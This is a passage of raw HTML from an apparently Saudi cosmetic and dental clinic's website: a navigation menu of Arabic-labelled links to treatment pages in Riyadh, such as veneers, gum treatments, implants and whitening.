href="https://www.enfieldroyalsaudia.com/ar/%d8%a7%d9%84%d8%a8%d9%84%d8%a7%d8%b2%d9%85%d8%a7-%d8%a7%d9%84%d8%ba%d9%86%d9%8a%d8%a9-%d8%a8%d8%a7%d9%84%d8%b5%d9%81%d8%a7%d8%a6%d8%ad-%d8%a7%d9%84%d8%af%d9%85%d9%88%d9%8a%d8%a9-%d9%84%d9%84%d9%88/"><span class="ubermenu-target-title ubermenu-target-text">البلازما الغنية بالصفائح الدموية (PRP) للوجه في الرياض</span></a></li><li id="menu-item-12399" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-12399 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%aa%d9%82%d9%86%d9%8a%d8%a9-%d8%b1%d9%8a%d8%af-%d9%83%d8%a7%d8%b1%d8%a8%d8%aa-%d9%84%d9%84%d9%88%d8%ac%d9%87-%d9%81%d9%8a-%d8%a7%d9%84%d8%b1%d9%8a%d8%a7%d8%b6/"><span class="ubermenu-target-title ubermenu-target-text">تقنية ريد كاربت للوجه</span></a></li><li id="menu-item-5760" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-5760 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%b9%d9%84%d8%a7%d8%ac-%d8%aa%d9%88%d8%ad%d9%8a%d8%af-%d9%84%d9%88%d9%86-%d8%a7%d9%84%d8%a8%d8%b4%d8%b1%d8%a9/"><span class="ubermenu-target-title ubermenu-target-text">علاج توحيد لون البشرة في الرياض</span></a></li><li id="menu-item-5585" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-5585 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%b9%d9%84%d8%a7%d8%ac-%d9%85%d9%8a%d9%83%d8%b1%d9%88%d8%af%d9%8a%d8%b1%d9%85%d8%a7/"><span class="ubermenu-target-title ubermenu-target-text">علاج ميكروديرما في الرياض</span></a></li></ul></li></ul></li><li id="menu-item-1191" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-1191 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%a7%d9%84%d8%b9%d9%84%d8%a7%d8%ac%d8%a7%d8%aa-%d8%a7%d9%84%d8%b3%d9%86%d9%8a%d8%a9-%d9%81%d9%8a-%d8%a7%d9%84%d8%b1%d9%8a%d8%a7%d8%b6/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">طب الأسنان</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-1191 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width ubermenu-autoclear"  ><li class="menu_column ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-item-has-children ubermenu-item-16540 ubermenu-item-level-1 ubermenu-column ubermenu-column-1-4 ubermenu-has-submenu-stack ubermenu-item-type-column ubermenu-column-id-16540"><ul  class="ubermenu-submenu ubermenu-submenu-id-16540 ubermenu-submenu-type-stack"  ><li id="menu-item-5437" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-5437 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%a7%d9%84%d9%82%d8%b4%d8%b1%d8%a9-%d8%a7%d9%84%d9%85%d8%b1%d9%83%d8%a8%d8%a9-%d8%a7%d9%84%d9%81%d9%8a%d9%86%d9%8a%d8%b1/"><span class="ubermenu-target-title ubermenu-target-text">القشرة المركبة (الفينير) في الرياض</span></a></li><li id="menu-item-5072" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-5072 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d9%82%d8%b4%d9%88%d8%b1-%d8%a7%d9%84%d8%a8%d9%88%d8%b1%d8%b3%d9%84%d9%8a%d9%86/"><span class="ubermenu-target-title ubermenu-target-text">قشور البورسلين في الرياض</span></a></li><li id="menu-item-5074" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-5074 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%a7%d9%84%d9%82%d8%b4%d9%88%d8%b1-%d8%ba%d9%8a%d8%b1-%d8%a7%d9%84%d8%aa%d8%ac%d9%87%d9%8a%d8%b2%d9%8a%d8%a9/"><span class="ubermenu-target-title ubermenu-target-text">القشور غير التجهيزية في الرياض</span></a></li><li id="menu-item-5067" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-5067 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%b9%d9%84%d8%a7%d8%ac-%d9%81%d9%8a%d9%86%d9%8a%d8%b1-%d8%a5%d9%8a-%d9%85%d8%a7%d9%83%d8%b3/"><span class="ubermenu-target-title ubermenu-target-text">فينير إي ماكس</span></a></li><li id="menu-item-5065" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-5065 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%b9%d9%84%d8%a7%d8%ac-%d8%aa%d8%b5%d8%a8%d8%ba-%d8%a7%d9%84%d9%84%d8%ab%d8%a9/"><span class="ubermenu-target-title ubermenu-target-text">علاج تصبغ اللثة في الرياض</span></a></li><li id="menu-item-4409" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-4409 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d9%86%d8%ad%d8%aa-%d8%a7%d9%84%d9%84%d8%ab%d8%a9/"><span class="ubermenu-target-title ubermenu-target-text">نحت اللثة في الرياض</span></a></li><li id="menu-item-4306" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-4306 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%ac%d8%b1%d8%a7%d8%ad%d8%a9-%d8%a7%d8%b3%d8%aa%d8%a6%d8%b5%d8%a7%d9%84-%d8%a7%d9%84%d9%84%d8%ab%d8%a9/"><span class="ubermenu-target-title ubermenu-target-text">استئصال اللثة</span></a></li><li id="menu-item-4352" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-4352 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%b9%d9%84%d8%a7%d8%ac-%d8%a7%d9%84%d8%a7%d8%a8%d8%aa%d8%b3%d8%a7%d9%85%d8%a9-%d8%a7%d9%84%d9%84%d8%ab%d9%88%d9%8a%d8%a9/"><span class="ubermenu-target-title ubermenu-target-text">علاج الابتسامة اللثوية في الرياض</span></a></li><li id="menu-item-7128" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-7128 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%aa%d8%a8%d9%8a%d9%8a%d8%b6-%d8%a7%d9%84%d8%a3%d8%b3%d9%86%d8%a7%d9%86-%d8%a7%d9%84%d9%85%d9%86%d8%b2%d9%84%d9%8a/"><span class="ubermenu-target-title ubermenu-target-text">تبييض الأسنان المنزلي في الرياض</span></a></li><li id="menu-item-8654" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-8654 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d9%87%d9%88%d9%84%d9%8a%d9%88%d8%af-%d8%b3%d9%85%d8%a7%d9%8a%d9%84/"><span class="ubermenu-target-title ubermenu-target-text">هوليود سمايل في الرياض</span></a></li><li id="menu-item-7110" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-7110 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%b9%d9%84%d8%a7%d8%ac-%d8%a7%d9%84%d8%a3%d8%b3%d9%86%d8%a7%d9%86-%d8%a8%d8%a7%d9%84%d9%84%d9%8a%d8%b2%d8%b1/"><span class="ubermenu-target-title ubermenu-target-text">علاج الأسنان بالليزر في الرياض</span></a></li><li id="menu-item-8485" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-8485 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%aa%d9%86%d8%b8%d9%8a%d9%81-%d9%88%d8%aa%d9%84%d9%85%d9%8a%d8%b9-%d8%a7%d9%84%d8%a7%d8%b3%d9%86%d8%a7%d9%86/"><span class="ubermenu-target-title ubermenu-target-text">تنظيف وتلميع الاسنان في الرياض</span></a></li><li id="menu-item-4960" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4960 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="#"><span class="ubermenu-target-title ubermenu-target-text">طب الأسنان التجميلي</span></a></li><li id="menu-item-5023" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-5023 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="#"><span class="ubermenu-target-title ubermenu-target-text">ابتسامة الفينير</span></a></li><li id="menu-item-7130" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-7130 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%a5%d8%b5%d9%84%d8%a7%d8%ad-%d8%a7%d9%84%d8%a3%d8%b3%d9%86%d8%a7%d9%86-%d8%a7%d9%84%d9%85%d8%b2%d8%b1%d9%88%d8%b9%d8%a9-%d8%a7%d9%84%d9%85%d8%aa%d8%ad%d8%b1%d9%83%d8%a9/"><span class="ubermenu-target-title ubermenu-target-text">إصلاح الأسنان المزروعة المتحركة في الرياض</span></a></li></ul></li><li class="menu_column ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-item-has-children ubermenu-item-12554 ubermenu-item-level-1 ubermenu-column ubermenu-column-1-4 ubermenu-has-submenu-stack ubermenu-item-type-column ubermenu-column-id-12554"><ul  class="ubermenu-submenu ubermenu-submenu-id-12554 ubermenu-submenu-type-stack"  ><li id="menu-item-6482" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-6482 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%b9%d9%85%d9%84%d9%8a%d8%a7%d8%aa-%d8%b2%d8%b1%d8%a7%d8%b9%d8%a9-%d8%a7%d9%84%d8%a3%d8%b3%d9%86%d8%a7%d9%86-%d9%81%d9%8a-%d9%86%d9%81%d8%b3-%d8%a7%d9%84%d9%8a%d9%88%d9%85/"><span class="ubermenu-target-title ubermenu-target-text">زراعة الأسنان في نفس اليوم</span></a></li><li id="menu-item-4402" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-4402 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%ba%d8%b1%d8%b3%d8%a9-%d8%a7%d9%84%d8%b2%d9%8a%d8%b1%d9%83%d9%88%d9%86/"><span class="ubermenu-target-title ubermenu-target-text">غرسة الزيركون في الرياض</span></a></li><li id="menu-item-5101" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-5101 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%b9%d9%85%d9%84%d9%8a%d8%a9-%d8%a5%d8%b2%d8%a7%d9%84%d8%a9-%d8%a7%d9%84%d8%a3%d8%b3%d9%86%d8%a7%d9%86/"><span class="ubermenu-target-title ubermenu-target-text">عملية إزالة الأسنان في الرياض</span></a></li><li id="menu-item-7841" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-7841 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%a7%d9%84%d8%aa%d9%87%d8%a7%d8%a8-%d8%a7%d9%84%d9%84%d8%ab%d8%a9-%d8%a7%d9%84%d8%b1%d9%8a%d8%a7%d8%b6/"><span class="ubermenu-target-title ubermenu-target-text">علاج التهاب اللثة في الرياض</span></a></li><li id="menu-item-8587" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-8587 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%aa%d8%a8%d9%8a%d9%8a%d8%b6-%d8%a7%d9%84%d8%a7%d8%b3%d9%86%d8%a7%d9%86/"><span class="ubermenu-target-title ubermenu-target-text">تبييض الاسنان في الرياض</span></a></li><li id="menu-item-5094" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-5094 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%a3%d8%ba%d8%b7%d9%8a%d8%a9-%d8%b1%d8%a3%d8%b3-%d8%a7%d9%84%d8%a3%d8%b3%d9%86%d8%a7%d9%86/"><span class="ubermenu-target-title ubermenu-target-text">أغطية رأس الأسنان في الرياض</span></a></li><li id="menu-item-5444" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-5444 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%b9%d9%84%d8%a7%d8%ac-%d9%86%d8%b2%d9%8a%d9%81-%d8%a7%d9%84%d9%84%d8%ab%d8%a9/"><span class="ubermenu-target-title ubermenu-target-text">علاج نزيف اللثة في الرياض</span></a></li><li id="menu-item-5687" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-5687 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%a2%d9%84%d8%a7%d9%85-%d8%a7%d9%84%d9%88%d8%ac%d9%87/"><span class="ubermenu-target-title ubermenu-target-text">علاج آلام الوجه</span></a></li><li id="menu-item-6485" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-6485 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%b9%d9%84%d8%a7%d8%ac-%d8%a7%d9%84%d9%85%d9%81%d8%b5%d9%84-%d8%a7%d9%84%d8%b5%d8%af%d8%ba%d9%8a-%d8%a7%d9%84%d9%81%d9%83%d9%8a/"><span class="ubermenu-target-title ubermenu-target-text">علاج المفصل الصدغي الفكي في الرياض</span></a></li><li id="menu-item-5064" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-5064 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%aa%d8%b5%d9%85%d9%8a%d9%85-%d8%a7%d9%84%d8%a7%d8%a8%d8%aa%d8%b3%d8%a7%d9%85%d8%a9-%d8%a7%d9%84%d8%b1%d9%82%d9%85%d9%8a%d8%a9/"><span class="ubermenu-target-title ubermenu-target-text">تصميم الابتسامة الرقمية في الرياض</span></a></li><li id="menu-item-8653" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-8653 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%ad%d8%b4%d9%88%d8%a7%d8%aa-%d8%a7%d9%84%d8%a7%d8%b3%d9%86%d8%a7%d9%86/"><span class="ubermenu-target-title ubermenu-target-text">حشوات الاسنان في الرياض</span></a></li><li id="menu-item-6486" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-6486 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%ac%d9%87%d8%a7%d8%b2-%d8%aa%d8%ad%d9%84%d9%8a%d9%84-%d8%a7%d9%84%d8%a3%d8%b3%d9%86%d8%a7%d9%86/"><span class="ubermenu-target-title ubermenu-target-text">جهاز تحليل الأسنان في الرياض</span></a></li><li id="menu-item-4344" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-4344 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%b7%d8%a8%d9%8a%d8%a8-%d8%a3%d8%b3%d9%86%d8%a7%d9%86-%d8%a7%d9%84%d8%a3%d8%b7%d9%81%d8%a7%d9%84/"><span class="ubermenu-target-title ubermenu-target-text">طبيب أسنان الأطفال في الرياض</span></a></li><li id="menu-item-8655" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-8655 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%ae%d9%84%d8%b9-%d8%b6%d8%b1%d8%b3-%d8%a7%d9%84%d8%b9%d9%82%d9%84/"><span class="ubermenu-target-title ubermenu-target-text">خلع ضرس العقل في الرياض</span></a></li></ul></li><li class="menu_column ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-item-has-children ubermenu-item-12556 ubermenu-item-level-1 ubermenu-column ubermenu-column-1-4 ubermenu-has-submenu-stack ubermenu-item-type-column ubermenu-column-id-12556"><ul  class="ubermenu-submenu ubermenu-submenu-id-12556 ubermenu-submenu-type-stack"  ><li id="menu-item-5684" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-5684 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%a5%d8%b2%d8%a7%d9%84%d8%a9-%d8%ad%d8%b4%d9%88%d8%a9-%d8%a7%d9%84%d8%a3%d9%85%d9%84%d8%ba%d9%85/"><span class="ubermenu-target-title ubermenu-target-text">إزالة حشوة الأملغم في الرياض المملكة العربية السعودية</span></a></li><li id="menu-item-5445" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-5445 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="#"><span class="ubermenu-target-title ubermenu-target-text">علاجات لثة الأسنان</span></a></li><li id="menu-item-7644" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-7644 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%a7%d9%84%d9%82%d9%86%d8%a7%d8%a9-%d8%a7%d9%84%d8%ac%d8%b0%d8%b1%d9%8a%d8%a9/"><span class="ubermenu-target-title ubermenu-target-text">علاج القناة الجذرية في الرياض</span></a></li><li id="menu-item-5487" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-5487 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%b5%d9%8a%d8%a7%d9%86%d8%a9-%d9%85%d8%b3%d8%a7%d8%ad%d8%a9-%d8%a7%d9%84%d8%a3%d8%b3%d9%86%d8%a7%d9%86/"><span class="ubermenu-target-title ubermenu-target-text">صيانة مساحة الأسنان في الرياض</span></a></li><li id="menu-item-4342" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-4342 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%b4%d8%b1%d8%a7%d8%a6%d8%b7-%d8%aa%d8%a8%d9%8a%d9%8a%d8%b6-%d8%a7%d9%84%d8%a3%d8%b3%d9%86%d8%a7%d9%86/"><span class="ubermenu-target-title ubermenu-target-text">شرائط تبييض الأسنان في الرياض</span></a></li><li id="menu-item-5762" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-5762 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%a3%d8%ac%d9%87%d8%b2%d8%a9-%d8%a7%d9%84%d8%a3%d8%b3%d9%86%d8%a7%d9%86-%d8%a7%d9%84%d9%85%d8%aa%d8%ad%d8%b1%d9%83%d8%a9/"><span class="ubermenu-target-title ubermenu-target-text">أجهزة الأسنان المتحركة في الرياض</span></a></li><li id="menu-item-5102" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-5102 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="#"><span class="ubermenu-target-title ubermenu-target-text">جراحة الأسنان</span></a></li><li id="menu-item-8958" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-8958 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%a7%d9%84%d8%a3%d9%82%d9%88%d8%a7%d8%b3-%d8%a7%d9%84%d8%ae%d8%b2%d9%81%d9%8a%d8%a9/"><span class="ubermenu-target-title ubermenu-target-text">الأقواس الخزفية في الرياض المملكة العربية السعودية</span></a></li><li id="menu-item-7127" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-7127 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%b7%d8%a8-%d8%a7%d9%84%d8%a3%d8%b3%d9%86%d8%a7%d9%86-%d8%a7%d9%84%d8%aa%d8%b1%d9%85%d9%8a%d9%85%d9%8a/"><span class="ubermenu-target-title ubermenu-target-text">طب الأسنان الترميمي في الرياض</span></a></li><li id="menu-item-12461" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-12461 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%a7%d9%84%d8%b9%d9%84%d8%a7%d8%ac%d8%a7%d8%aa-%d8%a7%d9%84%d8%b3%d9%86%d9%8a%d8%a9-%d9%81%d9%8a-%d8%a7%d9%84%d8%b1%d9%8a%d8%a7%d8%b6/"><span class="ubermenu-target-title ubermenu-target-text">العلاجات السنية</span></a></li><li id="menu-item-5100" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-5100 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="#"><span class="ubermenu-target-title ubermenu-target-text">تقويم العظام</span></a></li><li id="menu-item-8951" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-8951 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%aa%d9%84%d8%a8%d9%8a%d8%b3%d8%a9-%d8%b2%d9%8a%d8%b1%d9%83%d9%88%d9%86/"><span class="ubermenu-target-title ubermenu-target-text">تيجان الزيركون في الرياض</span></a></li><li id="menu-item-5098" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-5098 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d9%85%d9%86%d8%b4%d8%b7%d8%a7%d8%aa-%d8%a7%d9%84%d8%a3%d8%b3%d9%86%d8%a7%d9%86/"><span class="ubermenu-target-title ubermenu-target-text">منشطات الأسنان في الرياض</span></a></li><li id="menu-item-4410" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4410 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="#"><span class="ubermenu-target-title ubermenu-target-text">طب الأسنان العام</span></a></li><li id="menu-item-7795" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-7795 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default 